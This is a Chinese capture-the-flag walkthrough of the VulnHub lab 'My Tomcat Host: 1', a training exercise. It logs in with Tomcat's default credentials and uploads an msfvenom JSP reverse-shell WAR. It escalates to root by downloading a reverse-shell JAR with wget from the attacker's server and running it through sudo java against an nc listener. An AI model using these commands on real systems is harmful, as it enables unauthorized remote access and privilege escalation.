MY TOMCAT HOST: 1

靶机地址:https://www.vulnhub.com/entry/my-tomcat-host-1,457/

靶机难度:初级



nmap获取靶机地址ip:192.168.40.137

nmap -sP 192.168.40.*



获取靶机开放的端口22和8080端口



8080端口是tomcat的默认端口,访问该页面



tomcat可以上传war包来getshell,现在尝试登陆,默认用户密码都是tomcat,登入之后可以上传war包



用msfvenom来生成木马,上传之后用msf来连接

msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.40.129 lport=4444 -f war >shell.war

设置完msf参数,再访问上传的文件路径获取反弹shell



可以看到tomcat用户可以以root权限使用java命令,那么就可以上传jar包反弹shell来提权



用msfvenom来生成jar包,然后wget到靶机的/tmp目录下执行,kali监听端口并获取root权限的反弹shell



kali:

msfvenom —platform java -f jar -p java/shell_reverse_tcp LHOST=192.168.40.129 LPORT=2333 -o exp.jar mv exp.jar /var/www/html/ /etc/init.d/apache2 start nc -lvvp 2333

靶机:

cd /tmp wget http://192.168.40.129/exp.jar chmod 777 exp.jar sudo -u root java -jar exp.jar

反弹成功,获取root权限